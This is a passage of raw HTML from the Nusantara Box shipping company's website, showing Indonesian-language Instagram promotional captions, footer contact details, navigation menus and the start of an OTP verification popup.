he0N8IN2zO0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqRDycAA68llX7UyBlzmWMO-pXtb9rQm-3CUnd-1K8pJw&amp;oe=6979E7E1&quot;}">
			<span class="sbi-screenreader">Tepat waktu &amp; sampai tujuan ⏱️📦
Setiap detik berha</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tepat waktu &amp; sampai tujuan ⏱️📦
Setiap detik berharga, setiap paket harus tiba dengan aman.

Bersama Nusantara Box, pengiriman dari Amerika ke Indonesia lebih terjadwal, terpercaya, dan minim drama.
Cocok untuk bisnis, jastip, maupun kiriman rutin.

Aman. Cepat. Tepat waktu.

Hubungi Ati sekarang
wa.me/6282114596725

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik
#EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay
#InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat
#PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat
#JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18013326716804771" data-date="1766908828">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSzLYEsAVJa/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/603867221_1460936019366300_4722052505384504373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=amSVuxz6oXwQ7kNvwFuXSap&#038;_nc_oc=AdkG8ZbGkcwTrsm9U3I36m3kFk76EkSC3-IWt6cV8XrFalooSExATuaeJKzRrBQ9fWs&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqrvNywT7_ucXKLrjmyQzJAZV6buVkaqizA8JF1A8LwNQ&#038;oe=6979DB30"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/603867221_1460936019366300_4722052505384504373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=amSVuxz6oXwQ7kNvwFuXSap&amp;_nc_oc=AdkG8ZbGkcwTrsm9U3I36m3kFk76EkSC3-IWt6cV8XrFalooSExATuaeJKzRrBQ9fWs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqrvNywT7_ucXKLrjmyQzJAZV6buVkaqizA8JF1A8LwNQ&amp;oe=6979DB30&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/603867221_1460936019366300_4722052505384504373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=amSVuxz6oXwQ7kNvwFuXSap&amp;_nc_oc=AdkG8ZbGkcwTrsm9U3I36m3kFk76EkSC3-IWt6cV8XrFalooSExATuaeJKzRrBQ9fWs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqrvNywT7_ucXKLrjmyQzJAZV6buVkaqizA8JF1A8LwNQ&amp;oe=6979DB30&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/603867221_1460936019366300_4722052505384504373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=amSVuxz6oXwQ7kNvwFuXSap&amp;_nc_oc=AdkG8ZbGkcwTrsm9U3I36m3kFk76EkSC3-IWt6cV8XrFalooSExATuaeJKzRrBQ9fWs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqrvNywT7_ucXKLrjmyQzJAZV6buVkaqizA8JF1A8LwNQ&amp;oe=6979DB30&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/603867221_1460936019366300_4722052505384504373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=amSVuxz6oXwQ7kNvwFuXSap&amp;_nc_oc=AdkG8ZbGkcwTrsm9U3I36m3kFk76EkSC3-IWt6cV8XrFalooSExATuaeJKzRrBQ9fWs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqrvNywT7_ucXKLrjmyQzJAZV6buVkaqizA8JF1A8LwNQ&amp;oe=6979DB30&quot;}">
			<span class="sbi-screenreader">Gak perlu nunggu full container dulu 😎
Barang teta</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gak perlu nunggu full container dulu 😎
Barang tetap bisa dikirim dari Amerika ke Indonesia pakai LCL.

Cocok buat jastip, UMKM, atau kiriman kecil tapi tetap mau aman dan hemat.
Pengiriman lebih fleksibel, terjadwal, dan terpercaya bersama Nusantara Box.

Aman. Cepat. Terpercaya.

Konsultasi GRATIS sekarang
Chat Prili 👉 wa.me/628111989919

#EkspedisiCepat #PengirimanMurah #KurirHemat #PaketKilat #JasaKirimTerbaik
#EkspedisiHemat #PaketExpress #ExplorePage #Popular #BestOfTheDay
#InstaFamous #TopTrend #Buzzworthy #HotTopic #KurirCepat
#PengirimanTercepat #EkspedisiEfisien #PaketHemat #PengirimanKilat
#JasaKurirTerpercaya #PaketKirimMurah #EkspedisiTerbaik" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/nusantarabox999/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18013326716804771&quot;:{&quot;id&quot;:&quot;603867221_1460936019366300_4722052505384504373_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18167633830380304&quot;:{&quot;id&quot;:&quot;602342871_1460937929366109_3113547369583660511_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18336587701210134&quot;:{&quot;id&quot;:&quot;604753953_1460939126032656_2756068036236027734_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18397867972131644&quot;:{&quot;id&quot;:&quot;609546320_18400173109131827_8166489038461421024_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072565124609504&quot;:{&quot;id&quot;:&quot;605290576_1460943362698899_3741326821075854340_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18067625060167664&quot;:{&quot;id&quot;:&quot;603749557_1460315792761656_5451252729512284371_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088639751091931&quot;:{&quot;id&quot;:&quot;605767990_1464787825647786_2427748290899772949_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18115431616520891&quot;:{&quot;id&quot;:&quot;609523446_18400463080131827_7161388372702568014_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054575252375957&quot;:{&quot;id&quot;:&quot;606577402_1464790412314194_5581197068359479591_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17972552531827106&quot;:{&quot;id&quot;:&quot;605162294_1464791995647369_8380926354125407368_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17846318457635668&quot;:{&quot;id&quot;:&quot;605716341_1464793122313923_5632491986321515407_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17851220991603529&quot;:{&quot;id&quot;:&quot;608057734_1464794725647096_159066717183186642_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18094648837921178&quot;:{&quot;id&quot;:&quot;605181947_1464795775646991_3358989661907334985_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099076810870048&quot;:{&quot;id&quot;:&quot;605073430_1464798222313413_3445151454539025623_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18137550655475232&quot;:{&quot;id&quot;:&quot;611351139_1471959548263947_1749830062579838346_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17852626644574149&quot;:{&quot;id&quot;:&quot;605194901_1464799355646633_2068791883742465149_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17998079243714238&quot;:{&quot;id&quot;:&quot;610675552_18401214313131827_4522327339045298162_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104427709689824&quot;:{&quot;id&quot;:&quot;603786588_1464800225646546_8912097773062467992_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17937155679113832&quot;:{&quot;id&quot;:&quot;611653595_18401319070131827_6937790321276457066_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17953467099056865&quot;:{&quot;id&quot;:&quot;605736035_1464801402313095_4219323947769325621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17948714712078296&quot;:{&quot;id&quot;:&quot;613076228_18401441314131827_4203101428271977112_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18373629280092242&quot;:{&quot;id&quot;:&quot;613142266_18401540215131827_466423099033409810_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18151623985388911&quot;:{&quot;id&quot;:&quot;613586155_18401615980131827_3437110551815349856_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18080059286586089&quot;:{&quot;id&quot;:&quot;615462953_1476860571107178_7987247279494260557_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17945793672093399&quot;:{&quot;id&quot;:&quot;612443433_18401774893131827_3303373756429006605_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17907280788328111&quot;:{&quot;id&quot;:&quot;614696432_1476871681106067_2833867363374551008_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18031209587775571&quot;:{&quot;id&quot;:&quot;616302921_18401904718131827_8829018461216399309_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857488783596518&quot;:{&quot;id&quot;:&quot;615436244_1476873487772553_2659311853192581836_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18082300754519391&quot;:{&quot;id&quot;:&quot;613157492_18401992408131827_7557492464056185760_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18067744661411172&quot;:{&quot;id&quot;:&quot;615428328_1478630530930182_5127804838073304869_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18207323740318934&quot;:{&quot;id&quot;:&quot;618706468_18402165466131827_6217123336633426478_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17963218776010650&quot;:{&quot;id&quot;:&quot;614319388_1476875471105688_8521104501348004741_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18077669045209942&quot;:{&quot;id&quot;:&quot;615578657_1478646034261965_2733209938251438528_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17998699166708658&quot;:{&quot;id&quot;:&quot;616467986_1478648490928386_7338154314529685171_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18304083925256856&quot;:{&quot;id&quot;:&quot;616131200_1482649927194909_6536335275231628995_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931149823183993&quot;:{&quot;id&quot;:&quot;618138559_1482652073861361_2729687524074959655_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059194166335465&quot;:{&quot;id&quot;:&quot;616571995_1482653403861228_5828814946388224392_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17984329142783502&quot;:{&quot;id&quot;:&quot;619695534_18402812926131827_815463591454090068_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17981129162956331&quot;:{&quot;id&quot;:&quot;618378584_1482653633861205_345182186564033030_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17882170074445023&quot;:{&quot;id&quot;:&quot;621409648_18402965830131827_6188708558209318981_n&quot;,&quot;ratio&quot;:&quot;0.57&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>



		</div>
					</div>

	

</div>


						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p><span style="font-weight: 400;">Kami adalah perusahaan jasa kirim yang berdomisili di New York, USA. Kami siap membantu segala jenis keperluan pengiriman paket komersil atau pribadi Anda dari USA ke Indonesia</span></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nusantarabox999/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="www.instagram.com/nusantarabox999" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:contact@nusantarabox.com" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:+1 347 854 8949" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-nusantarabox-main-menu-container"><ul id="menu-nusantarabox-main-menu" class="links footer-nav uppercase"><li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-285 current_page_item menu-item-769"><a href="https://nusantarabox.com/tentang-kami/" aria-current="page">Tentang Kami</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://nusantarabox.com/services/">Pelayanan Kami</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://nusantarabox.com/carapembayaran/">Cara Pembayaran</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://nusantarabox.com/kontak/">Kontak Kami</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://nusantarabox.com/press/">Press</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://nusantarabox.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Nusantara Box</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://nusantarabox.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://nusantarabox.com/homepage/">Home</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-285 current_page_item menu-item-has-children menu-item-295"><a href="https://nusantarabox.com/tentang-kami/" aria-current="page">Tentang Kami</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://nusantarabox.com/sosmed/">SosMed</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://nusantarabox.com/visi-misi/">Visi Misi</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://nusantarabox.com/services/">Pelayanan</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://nusantarabox.com/download/">Download</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://nusantarabox.com/formulir/">Formulir Keterangan</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://nusantarabox.com/label-label/">Label Request Jalut Laut</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://nusantarabox.com/carapembayaran/">Pembayaran</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://nusantarabox.com/sms/">Daftar SMS Notifikasi</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://nusantarabox.com/np/">Tata Cara Penulisan Nama Penerima</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://nusantarabox.com/sms/">SMS Notifikasi</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://nusantarabox.com/xl/">Paket BOKS XL HOME DEPOT</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://nusantarabox.com/faq/">FAQ</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://nusantarabox.com/kontak/">Kontak</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
